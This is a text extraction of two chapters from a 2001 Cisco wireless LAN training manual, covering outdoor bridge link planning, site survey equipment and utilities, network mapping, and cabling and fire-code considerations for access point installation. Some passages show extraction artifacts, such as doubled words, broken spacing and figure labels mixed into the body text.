Figure 4: The main factor that needs to be considered when designing building-to-building WLANs are path considerations between the radio line-of-sight.1 You should be able to visibly see the remote location’s antenna from the main site. There should be no obstructions between the antennas themselves, such as trees, buildings, hills, earth bulge and the fresnel zone.2 Earth bulge takes into account the curvature of the earth and atmospheric refraction. Typically below 7 miles, earth bulge can be ignored. Another consideration in a building-to-building design is the fresnel zone which relates to line-of-site. “Line-of-sight,” however, does not exist as a line between the two antennas, but more as an ellipse, due to how radio waves actually propagate. This ellipse must be clear of obstacles year round. The first key consideration is to ensure that the antennas are mounted high enough to provide for clearance at the mid-point of the fresnel zone.3 As the distance increases, an additional concern becomes the curvature of the earth, where line of sight disappears after 6 miles from an average man’s perspective (6 feet tall). This is also a consideration when determining your antenna mounting height. The upcoming slides will provide you with rules of thumb for antenna mounting heights for distances of links in increments of 5 miles up to 25 miles. In order to determine the antenna mounting height we take the mid-path fresnel zone width (at 60%) for 2.4GHz and add it to the curvature of the earth. In order to get these measurements you should refer to Figure 4. Links over 25 miles in distance are very hard to install and align, so caution must be taken when recommending these type of configurations.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 9-63
9.5 Site Survey Equipment and Utilities 9.5.1 Equipment Figure 1: Access Devices and Clients Figure 2: Laptop(s)
9-64 Applications, Design and Site Survey Preparation Copyright 2001, Cisco Systems, Inc.
Figure 3: Digital Camera Figure 4: Antenna
Copyright 2001, Cisco Systems, Inc. Wireless LANs 9-65
Figure 5: Duct Tape and Cable Ties Figure 6: Labeling Device Figure 7: Ladder, Extension Cords, Drop Light and Measure Wheel
9-66 Applications, Design and Site Survey Preparation Copyright 2001, Cisco Systems, Inc.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 9-67
Figure 10: Carrying Cases Having the right tools for the job is critical. Always make sure that you have all the necessary tools and devices in order to perform a good survey. Some of the equipment is listed below. Some specialty items can be purchased or rented from TerraWave Solutions. Survey Equipment:
• Access point—You need this for the base area of the survey. A spare is always recommended. 1
• Client device—Use the client device that the customer wants to use. Always take a spare.1
• Laptop PC—Use the laptop PC with the PC card you have chosen. It is recommended to use a heavy-duty battery and carry a spare battery.2
• AP battery pack—AC power is not available in certain areas. One simple device which can be used for short durations is an APC battery backup device.2 Another option is a TerraWave DC battery pack which provides power up to 8 hrs. Adapters for Cisco APs and bridges are provided. A special inline power adapter can be purchased.
• Antennas—Take all the antenna varieties you have. All areas of coverage can be different.3
• Digital camera—Take pictures to compare the site survey with the actual equipment locations at installation time.4
• Cables—Category 5 patch cables may be needed. Always have some on hand.
9-68 Applications, Design and Site Survey Preparation Copyright 2001, Cisco Systems, Inc.
Miscellaneous Items: • Tie wraps—It may be necessary to tie wrap the AP or antenna when surveying. • Duct tape—This item is always a necessity. 5 • Small Flashlight—The ceiling area has no lights. • Always use the equipment the end user will use. Don’t survey with a rubber
duckie unless that is what the customer will use. • Labeling Device—It may be helpful to label cables, locations, devices, etc.6
Colored tape, Sharpie markers, or stickers may be used. • Ladder—Many times a ladder will be required to access ceilings and air spaces
above head. Different people, projects, and tasks that you do, require the use of ladders of varying styles, sizes, duty rating, and materials. Keep safety in mind and choose the right ladder for the job.7
• Extension cords and drop light—If extended testing is needed, a battery pack may not last long enough to compete the test. Also, a droplight may be a better option to a flashlight & doesn’t require an extra hand.7
• Measuring Devices—Needed to determine cable distances and coverage areas. A measuring wheel is shown in Figure 7. A pre-marked rope may be needed to measure vertical drops.
• Safety Gear—Eye protection devices and hard hats should be worn while working in ceilings or other hazardous areas.
• Binoculars or Telescope—Needed in site-to-site survey to check line of sight for distances up to 25 miles. A laser or range finder may be used.
• Communication devices—Walkie-talkies or cell phones may be useful when working with a survey partner or team.
Test Tools
• A Spectrum Analyzer is sometimes used to locate sources of Radio Frequency Interference (RFI) 8
• A handheld Frequency Counter can provide a quick reference to specific emissions in a close area
• An Electromagnetic Field Probe can detect local sources of Electro-Magnetic Interference (EMI)
The test tools listed above are not common devices for site surveys, however when determining the feasibility of co-locating equipment in cellular environments or areas of high electrical current such as manufacturing machinery then these devices could be used to sweep the environment of any potential problems prior to placing survey equipment. These devices are also used to troubleshoot any environment by isolating sources of RFI or EMI. Heavy Machinery:
• Crane—When performing a survey for a site-to-site WLAN deployment, it may be necessary to rent a crane or lift device to reach a height up to 150’ to determine line-of-sight obstructions. You may opt to hire a 3rd party to perform this task.9
• Scissor Lift—When working in areas with high ceilings or roofs above 20’ it may be necessary to rent a scissor type lift to access.9
Copyright 2001, Cisco Systems, Inc. Wireless LANs 9-69
With the quantity and cost of equipment required for a site survey, it may be necessary to use a heavy-duty mobile case(s), especially if you will need to transport your kit by air or ground.10 Having the right equipment always looks professional! Keep in mind that expensive tools are targets for theft. Always secure or guard your equipment and tools. Web Resources IBM http://www.ibm.com TerraWave Solutions http://www.terra-wave.com APC http://www.apc.com Sony http://www.sony.com Manco http://www.manco.com Avery Dennison http://www.averydennison.com Brother http://www.brother.com Werner Ladder http://www.wernerladder.com Woods Industries http://www.woodsind.com Tektronix http://www.tek.com Anritsu http://www.global.anritsu.com Anvil Case http://www.anvilcase.com
9-70 Applications, Design and Site Survey Preparation Copyright 2001, Cisco Systems, Inc.
8.5.2 Site Drawing and Walkthrough Site Drawing—Make sure you have a good set of paper copy prints for the walkthrough and site survey to annotate any notes and mark coverage areas. 1 Digital drawings are best for transferring information into a report at a later date. Site Walkthrough—This critical step will help define the areas of coverage and no coverage in the facility. The customer should conduct the walkthrough and acknowledge any requirements or concerns. This time is also useful to locate any possible sources of RFI, EMI, environmental or construction issues visually by looking for other antennas or high voltage electrical motors. These elements of the environment define the possible coverage for the area, some examples are:
• Other wireless LANs • High voltage electrical motors • Corrugated steel walls or ceilings • Amount of rebar in the concrete • Metal oxide window tinting • Stock such as paper or dog food
Build a site layout on the drawings identifying the coverage desired and issues found on the walkthrough.
! A set of drawings or prints are needed to annotate: – AP locations– Coverage areas– Cable and electrical requirements– Sources of interference
! A set of colored pens, ruler and of course something to mark the locations in the facility such as flagging tape are also needed
Copyright 2001, Cisco Systems, Inc. Wireless LANs 9-71
9.5.3 Bridge Range Calculation Utility Figure 1: Bridge Range Calculation Utility Figure 2: Bridge Range Calculation Input Sheet
Directions for use.1. Selec t the proper page ba sed upon your approvals for ins ta llation locations.2 . Select Produc t Being us ed for both sides of the link.3 . Select Datarate being used4. Selec t power sett ing ( if appli cable) for both sides of the link (ETSI Cal culation onl y)5 . Select antenna used oin e ach side . If using something other than Cisco/ Ai ronet antennas, enter the gain
factor i n dBi.6 . Select cables being used on ea ch side. If usi ng something other tha n Aironet cable , enter the loss/100 ft7 . REMEMB ER These are TH EORETICAL ca lc ulations.8 . LI NE OF SITE IS REQUIRED!
forforFCC, ISTC and other similar approvals areasFCC, ISTC and other similar approvals areas
andand
ETSI and similar (max +20dBm EIRP) areas.ETSI and similar (max +20dBm EIRP) areas.
9-72 Applications, Design and Site Survey Preparation Copyright 2001, Cisco Systems, Inc.
Figure 3: Cisco makes it easy to calculate bridge distances by using the Cisco distance calculations spreadsheet that is available from Cisco’s Web site.1 All the user has to do is follow several basic steps.
• Select the product line being used. If you are trying to use Access Points outdoors, you can follow the same procedures. 2
• Next select the proper antenna for both sites. For other non-Cisco antennas, enter the gain in dBi. If the gain is provided in dBd, simply ad 2.14 to the number to convert to dBi.
• Then select the cable used on both sites. If using something other than standard Cisco antennas, enter in the length and cable loss per 100 ft. in the appropriate place. (For Cisco cables this is 6.7dB /100 feet at 2.4Ghz). If you are using a different cable, contact the cable vendor for this information.
• Add any other losses due to splitters, connectors and so forth into the misc. column.
Remember these are theoretical vales, but they should provide a very good comfort level for proper operation. These values are for line-of-sight and provide a 10dB fade margin which give you assurance that the calculations will work. To determine the bridging distance the following items are considered:
• Antenna gains are given in dBi (based upon a theoretical isotropic antenna) not dBd (based upon a dipole antenna). To convert from dBd to dBi add 2.14 to the dBd—0dBd=2.14dBi
Distance CalculationDistance=(300/Freq)*(conversion to metric to miles)* EXP((antenna/radio parameters-first wavelength loss-margin)/6*natural log (2)) Ant. radio parameters = TX pwr=ant. 1-cable 1+ant2-cable2+RX sensitivity Distance= (300/2442)*(39/12)*(1/5280)*EXP((Ant/Radio Parms-22-10)/6*LN(2)) •13dB Yagi Example for 11 and 2 Mbps on a 34011MBps {RX sens = -80dBm} (20+13.5-1.34+13.5-1.34+80)=124.32 2MBps {RX sens= -90dBm} (20+13.5-1.34+13.5-1.34+90)= 134.32 11Mb (300/2442)*(39/12)*(1/5280)*EXP((124.32-22-10)/6*LN(2))=3.24miles 2Mb (300/2442)*(39/12)*(1/5280)*EXP((134.32-22-10)/6*LN(2))=10.28miles
Copyright 2001, Cisco Systems, Inc. Wireless LANs 9-73
• Cable lengths are a loss and are subtracted. The antenna and radio parameters include cable losses at the receiver and transmitter sites, the antennas used at both sites, and the performance of the receiver and transmitter. Receiver gain changes with data rate. Always use the maximum data rate values needed by the customer. Distances for these formulas are calculated in miles. For any given frequency, the atmosphere offers losses. This loss is a standard for any radio at that frequency. In this case we use the middle frequency of (2442Mhz). In the example in Figure 3 20dBm is used for the transmitter power (2.4GHz), 2 - 13.5 dBi yagis antennas, and 2 cables of 20 feet each. The radio/antenna parameters are calculated, and that value is put into the formula for maximum distance. Web Resources Cisco http://www.cisco.com/warp/public/765/tools
9-74 Applications, Design and Site Survey Preparation Copyright 2001, Cisco Systems, Inc.
9.5.4 ACU’ Site Survey Figure 1: Site Survey Display Figure 2: Site Survey Setup
Copyright 2001, Cisco Systems, Inc. Wireless LANs 9-75
ACU's site survey tool operates at the RF level and is used to determine the best placement and coverage (overlap) for your network's Access Points.1 During the site survey, the current status of the network is read from the client adapter and displayed four times per second so you can accurately gauge network performance. The feedback that you receive can help you to eliminate areas of low RF signal levels that can result in a loss of connection between the client adapter and its associated Access Point. The site survey tool can be operated in two modes:
• Passive Mode - This is the default site survey mode. It does not initiate any RF network traffic; it simply listens to the traffic that the client adapter hears and displays the results.
• Active Mode - This mode causes the client adapter to actively send or receive low-level RF packets to or from its associated Access Point and provides information on the success rate. It also enables you to set parameters governing how the site survey is performed (such as the data rate).
Guidelines—The following guidelines should be kept in mind when preparing to perform a site survey:
• Perform the site survey when the RF link is functioning with all other systems and noise sources operational.
• Execute the site survey entirely from the mobile station. • When using the active mode, conduct the site survey with all variables set to
operational values. The Site survey can be configured with the following parameters:2 Destination media access control (MAC) Address—This parameter selects which AP to perform the test with. The default will be the MAC address of the AP it is currently associated with. Number of packets—Sets the quantity of packets that will be sent. Packet size—The packet size sets the size of the packet to be sent. The packet size should be what the customer will use based upon the presite checklist. Data retries—This is the number of times to retry a transmission if an ACK is not received from the destination. Data rates—This parameter sets the rate at which the packet will be transmitted. Delay between packets—This parameter sets the delay between successive transmissions. Packet Tx type—Unicast expects an ACK back from the destination and retries can occur; multicast means there will be no packet retries. Packet Success Threshold—This number is the percentage of packets that are not lost. This parameter controls the red line on the “Percent Successful” histogram.
9-76 Applications, Design and Site Survey Preparation Copyright 2001, Cisco Systems, Inc.
9.5.5 Link Status Meter (LSM) Figure 1: Link Status Meter Window Figure 2: LSM Preferences
Copyright 2001, Cisco Systems, Inc. Wireless LANs 9-77
Figure 3: LSM Parameters and Descriptions
Parameter Description
Screen Updates Per Minute
Specifies how often the LSM graphical display is updated Range: 1 to 120 updates per minute (once a minute to twice a second) Default: 60 (once per second)
Selecting this checkbox causes an LSM icon to be displayed in the bottom right corner of your desktop when LSM is minimized. Default: Selected; Display Link Status icon tool tip You can select the information that displays when your cursor is positioned over the icon. The following table lists and describes your options.
Systray Icon Tool Tips Description
Display Link Status Indicates the client adapter's ability to communicate with the Access Point Range: Not Associated, Poor, Fair, Good, Excellent
Display Signal Strength Indicates the signal strength for received packets Range: 0 to 100%
Display Icon in Systray when minimized
Display Signal Quality Indicates the signal quality for received packets Range: 0 to 100%
Display History Selecting this checkbox causes the LSM graphical display to show a recent history of the RF performance between your client adapter and its associated Access Point. Black dots on the graphical display show the performance of the last 50 signals. Default: Selected
9-78 Applications, Design and Site Survey Preparation Copyright 2001, Cisco Systems, Inc.
Using the Link Status Meter—This section explains how to use the Link Status Meter (LSM) utility to determine the performance of the RF link between your client adapter and its associated Access Point. To open LSM in Windows 95, 98, NT, 2000, or Me, double-click the LSM icon on your desktop. The Link Status Meter screen appears (see Figure 1). Data pertaining to the performance of the RF link can be accessed from ACU and LSM; however, they are displayed differently by each utility. These data are represented by histograms in ACU and are depicted graphically in LSM. The Link Status Meter screen provides a graphical display of the following:
• Signal strength - The strength of the client adapter's radio signal at the time packets are being received. It is displayed as a percentage along the vertical axis.
• Signal quality - The quality of the client adapter's radio signal at the time packets are being received. It is displayed as a percentage along the horizontal axis.
The combined result of the signal strength and signal quality is represented by a diagonal line (see Figure 1). Where the line falls on the graphical display determines whether the RF link between your client adapter and its associated Access Point is poor, fair, good, or excellent. This information can be used to determine the optimum number and placement of Access Points in your RF network. By using LSM to assess the RF link at various locations, you can avoid areas where performance is weak and eliminate the risk of losing the connection between your client adapter and the Access Point. The Access Point that is associated to your client adapter and its MAC address are indicated at the bottom of the display. Controlling LSM Operation—You can set parameters that control LSM operation. To do so, select Preferences from the Options pull-down menu.(see Figure 2). The LSM parameters and descriptions are shown in Figure 3. Click OK at the bottom of the Link Status Meter Preferences screen to save any changes you have made.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 10-1
Chapter 10 – Site Survey and Installation Upon completion of this chapter, you will be able to perform the following tasks:
• Infrastructure awareness • Site Survey • Mounting and Installation • Accessories • Documentation • WLAN Site Survey Specifics and Project Management
Overview This chapter will cover WLAN site survey and installation. You will first learn about the importance of infrastructure awareness and creating an accurate network map. Second, the process of performing a site survey will be covered followed by mounting and installation concerns. Finally, you will learn how to document the entire process by creating a site survey report.
10-2 Site Survey and Installation Copyright 2001, Cisco Systems, Inc.
10.1 Infrastructure Awareness 10.1.1 Working with Personnel Figure 1: Key Points Figure 2: Other Concerns Figure 3: Checklist
• IT personnel already overworked and not looking to increase workload
• Customer expects a professional, detailed, all-inclusive site survey
• A good site survey and report will lead to future business for your company
• Identify potential problems• Make customer aware of
potential problems• Be proactive instead of reactive• The site survey is your chance
to help your customer• Reputations win further business
Check List1. Get details of the
application. 2. Make site map.3. Test the equipment. 4. Select the antenna.5. Meet with MISmanager.
6. Get details of coverage.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 10-3
Figure 4: Pre-Site Survey Form Today’s IT professionals are generally already overworked, and do not want any project that may increase their workload.1 They want a site survey that provides detailed information about where the APs are to be located, how they will be mounted, how they will be connected to the network, and where any cabling or power may need to be installed. By providing the customer with a detailed site survey report, the IT manager can turn the necessary portions over to a local contractor who can install the cabling that may be needed to provide the WLAN connectivity to the network. At the same time, preparations can be made on the customer’s network for the upcoming installation. The IT manager’s role can be limited to turning over the work to a trusted local contractor. You have saved him a lot of work. He will remember this in the future when he needs another site survey. Try to identify potential problems up front and discuss how these issues will be handled.2 This will potentially save the customer a lot of time and trouble during the installation. If the customer is aware of these issues, they can be handled before the installation. These are not issues the customer wants to find during the installation, or during the “go live” period. By addressing potential problems and being proactive instead of reactive, you and your survey appear as the strong, reliable source during installation, instead of the weak link. Your firm’s reputation for site surveys is one of your strongest assets and should always be protected. One bad site survey can hurt your business for months or years to come. A good survey usually begins with a pre-survey checklist:3
1. Make a detailed layout of the building that can be marked up. 2. Decide on the method of powering the AP (AC accessible or 18 volts@4Amp
Hour battery pack). 3. Prepare a description of the desired coverage areas.
• Assists you in assessing what type of survey you need to perform, how long it will take, and what equipment may be needed
• Introduction to the customer’s facility• General fact gathering form
10-4 Site Survey and Installation Copyright 2001, Cisco Systems, Inc.
4. Prepare a description of the customer desired usage—E-Mail, Internet, applications, and so forth. This will determine how heavy to load each AP.
5. Select the same model of RF equipment that the customer will use. Once the customer has decided to have a site survey done, you will need to have him fill out a pre-site survey form.4 The pre-site survey form will help you determine what type of survey you will be conducting, how many days it will take, what equipment you will need to bring, and what questions you will need to ask during your walkthrough. A pre-site survey form is your introduction to the customer’s facility, so make sure that you gather all of the information you need in the form. This is a general information gathering form. You will need to create a form unique to your company that fits your needs.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 10-5
10.1.2 LAN Infrastructure Figure 1: LAN Infrastructure Figure 2: Network Mapping Tools
• Get to know the customer’s network • Be familiar with various topologies • Have an IT representative walk you through the facility
and show you the network
Tools for Developing Network Maps Not all customers can provide a detailed and up-to-date map of the existing network. In many cases, you need to develop the map yourself. Companies that are constantly working in "fire-fighting" mode do not have time to proactively document the existing network. To develop a network drawing, you should invest in a good network-diagramming tool. Visio Corporation's Visio Professional is one of the premiere tools for diagramming networks. Visio Professional ships with templates for typical LANs and WANs, icons for common network and telecommunications devices, and the ability to draw WANs on top of a geographical map and LANs on top of a building or floor plan. To create more detailed network diagrams, you can use the Visio Network Equipment product, an add-on library of 10,000 manufacturer-specific shapes with port-level detail. If a customer has equipment documented in a spreadsheet or database, you can use the Visio Network Diagram Wizard to draw a diagram based on the network- equipment spreadsheet or database. Cisco provides some useful freeware tools including Cisco Network Designer (CND) and ConfigMaker which can help create network maps.
10-6 Site Survey and Installation Copyright 2001, Cisco Systems, Inc.
Figure 3: Network Map
What Should a Network Map Include? Regardless of the tools you use to develop a network map, your goal should be to develop (or obtain from your customer) a map (or set up maps) that includes the following:
• Geographical information, such as countries, states or provinces, cities, and campuses
• WAN connections between countries, states, and cities • Buildings and floors, and possibly rooms or cubicles • WAN and LAN connections between buildings and between campuses • An indication of the data-link layer technology for WANs and LANs (Frame
Relay, ISDN, 10-Mbps or 100-Mbps Ethernet, Token Ring, and so on) • The name of the service provider for WANs • The location of routers and switches, though not necessarily hubs • The location and reach of any Virtual Private Networks (VPNs) that connect
corporate sites via a service provider's WAN • The location of major servers or server farms • The location of mainframes • The location of major network-management stations • The location and reach of any virtual LANs (VLANs). (If the drawing is in
color, you can draw all devices and segments within a particular VLAN in a specific color.)
• The topology of any firewall security systems • The location of any dial-in and dial-out systems • Some indication of where workstations reside, though not necessarily the
explicit location of each workstation • A depiction of the logical topology or architecture of the network
Copyright 2001, Cisco Systems, Inc. Wireless LANs 10-7
An important step in network design is to examine a customer's existing network to better judge how to meet expectations for network scalability, performance, and availability. Examining the existing network includes learning about the topology and physical structure, and assessing the network's performance.1 By developing an understanding of the existing network's structure, uses, and behavior, you can determine whether a customer's design goals are realistic. You can document any potential problems, and identify internetworking devices and links that will need to be replaced because the number of ports or capacity is insufficient for the new WLAN design. Identifying performance problems can help you select solutions to solve problems as well as develop a baseline for future measurements of performance. Most network designers do not design networks from scratch. Instead, they design enhancements to existing networks. Being able to develop a successful network design requires that you develop skills in characterizing an incumbent network to ensure interoperability between the existing and anticipated wireless inclusion. Some of the areas of the network you should investigate include the LAN infrastructure and topology. The customer wants to be confident that the Systems Engineer (SE) or survey engineer is capable and knowledgeable to perform this task. LAN Infrastructure—You will need to work with someone in the customer’s IT department to discover the layout of the customer’s network. Generally, it is a good idea to start with a discovery of the LAN topology. It will be helpful if they can provide you with logical drawings of the network. Know your topologies—There are many different topologies but most companies today use some sort of star topology for their network. It may be a clustered or distributed star. Understand where the components of the network are located. Have the IT representative show you where the servers are located, where the connectivity points are (cabling closets with hubs, switches, routers, etc.), and where the cabling is run throughout the building. In many cases, they will have this on a network map, which can easily be printed or duplicated. If you do not have a network map or it is out dated, you must perform the task of creating one. There are several tools available. 2 Characterizing the Network Infrastructure—Characterizing the infrastructure of a network means developing a network map and learning the location of major internetworking devices and network segments. It also includes documenting the names and addresses of major devices and segments, and identifying any standard methods for addressing and naming. Documenting the types and lengths of physical cabling, and investigating architectural and environmental constraints, are also important aspects of characterizing the network infrastructure. Developing a Network Map—Learning the location of major hosts, interconnection devices, and network segments is a good way to start developing an understanding of traffic flow. Coupled with data on the performance characteristics of network segments,
10-8 Site Survey and Installation Copyright 2001, Cisco Systems, Inc.
location information gives you insight into where users are concentrated and the level of traffic a network design must support.3 At this point in the network design process, your goal is to obtain a map of the already-implemented network. Some design customers may have maps for the new network design as well. If that is the case, then you may be one step ahead, but be careful of any assumptions that are not based on your detailed analysis of business and technical requirements.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 10-9
10.1.3 LAN Media Figure 1: LAN Infrastructure—Media Figure 2: Cabling Awareness
• Be aware of applicable media types and their limitations
• Copper vs. Fiber • APs provide copper connections only • Media transceivers
• APs have to be connected to the network
• Should be familiar with network, components, media and topology
• Need to have some knowledge of cabling
• A few minutes of your time can save your customer hours of work
• A faulty design could lead to a faulty installation, for which you are responsible
• Avoid fire hazards and do not create them
10-10 Site Survey and Installation Copyright 2001, Cisco Systems, Inc.
Figure 3: Architectural Elements Look into the media types that make up the network.1 The customer will most likely use some type of copper UTP cabling for most of the runs. Copper can be run to a maximum distance of 328 feet without a repeater or hub. Fiber can be run for miles if necessary. Some facilities use fiber cabling. Most of these sites use a combination of fiber and copper, with the fiber acting as the main backbone of the network and copper runs to the desktop. In the event that the facility uses fiber cabling throughout, make sure to advise the customer that the APs only provide RJ-45 connections and that a media transceiver will be needed for each of the APs. This can be a significant cost. Cabling Awareness—As you are surveying a facility and deciding on location for the APs, you should also be looking for ways to connect the APs to the network.2 By now you should be aware of the network layout and components and have a good idea of where and how you can interface with the network. Most systems engineers are not experts on cabling. Your job is to perform the survey and make recommendations. These recommendations need to cover the cable associated with the APs. Because of this, you will have to have some knowledge of cabling. Here we will address some of the issues surrounding cabling and make you aware of the items you should be concerned with during the survey. The number one rule when designing the cable portion of your WLAN is to avoid fire hazards and to avoid creating a fire hazard. Design your cable runs properly. If the customer chooses to ignore your recommendations, that is his prerogative. This is why accurate documentation is necessary. In the future you may have to prove that the installed cabling is not what you recommended. Without proper documentation, this will be very hard to do. But if you design a faulty system and he installs according to your recommendations, you could find yourself in a lot of hot water.
• Air conditioning • Heating • Ventilation • Power • Protection from electromagnetic interference • Clear paths for wireless transmission and an absence of
confusing reflecting surfaces • Doors that can lock • Space for:
o Cabling (conduits) o Patch panels o Equipment racks o Work areas for technicians installing and
troubleshooting equipment
Copyright 2001, Cisco Systems, Inc. Wireless LANs 10-11
Checking Architectural and Environmental Constraints—When investigating cabling, pay attention to such environmental issues as the possibility that cabling will run near creeks that could flood, railroad tracks or highways where traffic could jostle cables, or construction or manufacturing areas where heavy equipment or digging could break cables. Within buildings, pay attention to architectural issues that could affect the feasibility of implementing your network design. Make sure the following architectural elements in Figure 3 are sufficient to support your design.
10-12 Site Survey and Installation Copyright 2001, Cisco Systems, Inc.
10.1.4 Category 5 Figure 1: Cat 5 Figure 2: Cat 5 UTP and STP, and Fiber Optic Figure 3: Plenum
• Most commonly used cable today• 4 pairs shielded copper wires• No additional shielding• Maximum length 328 feet
(100 meters)
• Cat 5 cable available in shielded version (STP)
• STP sometimes used for cable runs over 328’
• STP not widely used. Instead, Cat 5 is used in conjunction with hubs and switches
• Fiber Optic cabling is also an option for long runs.
• Cat 5 cable available in plenum and non-plenum
• Plenum is the space between drop tile ceiling, or false ceiling and the actual ceiling
• Sometimes used as air return• Non-plenum sheath is PVC and gives
off toxic fumes when melted
Copyright 2001, Cisco Systems, Inc. Wireless LANs 10-13
Plenum cont. The most frequently used cable for today’s networks is Category 5 (Cat 5) unshielded twisted pair (UTP).1 Cat 5 cable consists of eight strands of copper, grouped in pairs. Each pair is twisted to help avoid crosstalk. The four pairs of wires are housed in a PVC sheath. Most networks use two of the four pair of wires. All four pairs are punched down onto the connector, but only two are actually used. UTP means that there is no additional shielding for the pair of wires inside the PVC sheath. Cat 5 UTP cable can be run a maximum distance of 328 feet or 100 meters. Cat 5 is also available in Shielded Twisted Pair (STP). 2 This cable has an extra layer of shielding inside the sheath. The reason that Cat 5 UTP cable cannot be run over 328’ is because of attenuation (signal on the wire becomes weak or distorted). Part of the reason for the distortion is interference. By using a shielded cable, there is less interference and less attenuation, allowing you to run longer distances. STP is generally not as widely used as the UTP. Instead, Cat 5 UTP cable is run to its maximum distance and then plugged into a repeater, hub, or switch, where the signal is then rebroadcast down the next length of Cat 5 UTP. Another option is to use Fiber Optic cabling for distances that exceed 328’. Cat 5 cable is available in plenum and non-plenum.3 Building construction, as well as local and state building codes, will determine which type of cabling must be used. The plenum is the space between the drop tile ceiling and the true ceiling. In a plenum environment, this space is used for air return. In the event of a fire, the PVC sheath can melt and give off toxic fumes. Since network cables are traditionally run in the plenum, toxic fumes will then be circulated throughout the building. Therefore, plenum cable must be used in these facilities. All other equipment installed (APs) must also be plenum rated. Currently Cisco’s 340 series APs are not plenum rated. Plenum cables have a different sheath that will not melt as easily and will not give off toxic fumes. Plenum cable is easily identified. The sheath of plenum cable is much stiffer and harder to work with than standard Cat 5 cable. The cable will also be marked with a code (CMP, for example, indicates a plenum rated, unshielded cable).
• Non-plenum areas use ducting in plenum for air return
• No chance for toxic fumes to get inside the ducting
• Identify non-plenum areas- ductwork, lack of firewalls, insulation
10-14 Site Survey and Installation Copyright 2001, Cisco Systems, Inc.
Some easy ways to identify a plenum environment are “egg crate” ceiling tiles, a lack of insulation above the ceiling tiles, and firewalls. Some local and state building codes require plenum cable regardless of the environment. A non-plenum environment is one where the air return is ducted. When the air return is ducted there is very little chance that the toxic fumes could spread in the event of a fire. In this type of environment it may be suitable to use a general purpose (PVC) type cabling. Some indications of a non-plenum environment are an abundance of duct work above the ceiling tiles, a lack of firewalls, and insulation above the ceiling tiles. These cables will also have identifying codes (CM, for example, indicates a non-plenum unshielded cable).
Copyright 2001, Cisco Systems, Inc. Wireless LANs 10-15
10.1.5 Fire Walls Figure 1: Fire Walls Figure 2: Fire Doors Fire walls are usually easily identified.1 They will be concrete, cinderblock, or brick structures that extend the full width of a room or passageway, and extend from floor to ceiling. There are no breaks in fire walls. Fire walls are designed to contain a fire to a specific area by acting as a barrier. It may sometimes be necessary to go through a fire wall. In this event there are procedures for penetrating the wall. These procedures must be compliant with the National Electrical Code. You can obtain a copy of the NEC from local electrical suppliers. For this reason you should make a note in your survey report of any area where your design will have to penetrate a fire wall. Another reason to make note of fire walls is that they will affect your RF signal. Many facilities have fire walls with doorways.2 The doors are specially constructed and sealed to withstand a fire for a specified burn through time. Other than their heavy construction, these doors are not easily identified and can have a wood appearance. If you think that a set of doors may be part of a firewall, check and make sure. If they are, survey with the doors closed. Closing the doors will have an effect on your coverage.
• Easily identified• Act as barriers to contain fires• Standards for penetrating fire walls
• Fire walls can hamper the RF signal• Some fire walls may have doors• Fire doors can hamper the RF signal
as well• Survey with doors closed
10-16 Site Survey and Installation Copyright 2001, Cisco Systems, Inc.
Just because the doors are open when you are in the facility, do not assume they will always be left open.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 10-17
10.1.6 Risers, Cable Paths and Service Loops Figure 1: Risers Figure 2: Cable Paths Figure 3: Service Loops
• Sometimes referred to as “wiring closets”
• Used for wiring between floors• Stacked on top of each other• Riser walls are fire walls• If a riser is plenum-rated, only install
plenum rated equipment
• Cable should be run straight with 90o turns
• Never measure “as the crow flies”• Measure properly so the report
can be used to generate quotes for the cabling
• Calculating for service loops allows extra cable for unforeseen objects in the path, mounting, and termination
• Use caution with runs approaching 300 feet
• Calculate a “fudge factor” into the cable distance
10-18 Site Survey and Installation Copyright 2001, Cisco Systems, Inc.
Risers—Risers are often referred to as “wiring closets”.1 Risers are areas of the building where cabling, conduits, and plumbing may be run from floor-to-floor. Most often, risers are stacked on top of one another, making it easy to run the height of the building. All four walls of a riser act as fire walls, as well as the floor and ceiling. And like fire walls, there are standards for penetration. Make a note of risers for the same reasons that you would fire walls. It will require penetrations that meet NEC standards and will require plenum-rated equipment. Cable Paths—Always design and measure cable runs in straight paths.2 If a cable running north-south needs to be run in a different direction, make a 90 degree turn. Do not run the cable at an angle. Never measure the distance from the point of network connectivity to the AP as “the crow flies”. If you do and the customer gives your report to a local contractor for an estimate, the estimate could be wrong. Also, the cable run may be too long and require a different type of cabling. Service Loops—Always calculate for a “service loop” on either end of the cable run.3 Service loops are usually 10 feet. This gives the contractor some “play” in the cable in case the cable has to run around some unforeseen object, or in case the cable has to be terminated numerous times. Runs that are measured at anything over 300 feet should be carefully examined. From the floor, it is difficult to judge the exact distance. Also calculate a “fudge factor.” Different SE’s have a different percentage that they use here. Adding 15% is usually enough to insure that there will be enough cable to get around unforeseen objects. Make a note of your estimated “fudge factor” percentage in your report. Otherwise, the contractor may add his own and decide the run will be out of specification.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 10-19
10.1.7 LAN Infrastructure—OSes, Protocols, etc Figure 1: Operating Systems, Protocols and Drivers Ask the IT representative about the operating systems for the clients and servers and ask which protocols are being used on the network.1 Also, ask specifically which protocols will be sent over the WLAN. You may need to filter out all protocols that will not be used on the WLAN to cut down on unnecessary wireless traffic. Make sure that the customer is aware that not all operating systems are supported.
• Find out what Operating Systems are used on servers and clients
• Find out what protocols need to go over the WLAN
• Not all O/S have supporting drivers (yet)
10-20 Site Survey and Installation Copyright 2001, Cisco Systems, Inc.
10.1.8 Switches Figure 1: Figure 2: Figure 3:
• 10Mbps, 100Mbps, 10/100Mbps• APs have auto-sensing 10/100 port
• Switches have the ability for each port to be seen as a “virtual” LAN
• Switches are not “just fancy hubs”
SwitchVLAN 1 VLAN 2??
• Switches are designed for stationary users• See mobile devices as wandering from
VLAN to VLAN• 340 Series APs accommodate switches
Copyright 2001, Cisco Systems, Inc. Wireless LANs 10-21
Figure 4: Figure 5: Figure 6:
VLAN 1
VLAN 2
VLAN 3
Broadcast packets STOP
Host
Switch
Broadcast packets
Single VLAN or Grouped VLANs
Broadcast packetsHost
Switch
VLAN
Host
Switch
10-22 Site Survey and Installation Copyright 2001, Cisco Systems, Inc.
